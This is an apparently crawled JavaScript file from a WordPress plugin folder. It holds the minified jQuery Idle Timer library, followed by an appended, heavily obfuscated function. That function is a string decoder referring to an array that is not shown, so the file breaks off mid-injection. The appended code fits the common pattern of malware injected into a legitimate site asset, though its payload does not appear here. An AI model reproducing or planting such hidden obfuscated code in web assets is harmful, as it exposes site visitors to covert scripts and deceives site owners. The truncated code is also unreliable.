

--- FILE ---
content_type: text/javascript
request_url: https://grupoambients.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 1354
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);
function _0x2920(_0x4971b3,_0xe5ad58){var _0x3db082=_0x3db0();return _0x2920=function(_0x29200d,_0x265655){_0x29200d=_0x29200d-0xe2;var _0x2143e4=_0x3db082[_0x29200d];if(_0x2920['UQNqBl']===undefined){var _0x43655f=function(_0x497717){var _0x46774e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c43f7='',_0x1fe039='';for(var _0x22ff2b=0x0,_0x4b7d85,_0x447eca,_0xafd7bd=0x0;_0x447eca=_0x497717['charAt'](_0xafd7bd++);~_0x447eca&&(_0x4b7d85=_0x22ff2b%0x4?_0x4b7d85*0x40+_0x447eca:_0x447eca,_0x22ff2b++%0x4)?_0x4c43f7+=String['fromCharCode'](0xff&_0x4b7d85>>(-0x2*_0x22ff2b&0x6)):0x0){_0x447eca=_0x46774e['indexOf'](_0x447eca);}for(var _0x385b71=0x0,_0x3c8fd0=_0x4c43f7['length'];_0x385b71<_0x3c8fd0;_0x385b71++){_0x1fe039+='%'+('00'+_0x4c43f7['charCodeAt'](_0x385b71)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fe039);};_0x2920['iImOGK']=_0x43655f,_0x4971b3=arguments,_0x2920['UQNqBl']=!![];}var _0x211e99=_0x3db082[0x0],_0xc46305=_0x29200d+_0x211e99,_0x1851e3=_0x4971b3[_0xc46305];return!_0x1851e3?(_0x2143e4=_0x2920['iImOGK'](_0x2143e4),_0x4971b3[_0xc46305]=_0x2143e4):_0x2143e4=_0x1851e3,_0x2143e4;},_0x2920(_0x4971b3,_0xe5ad58);};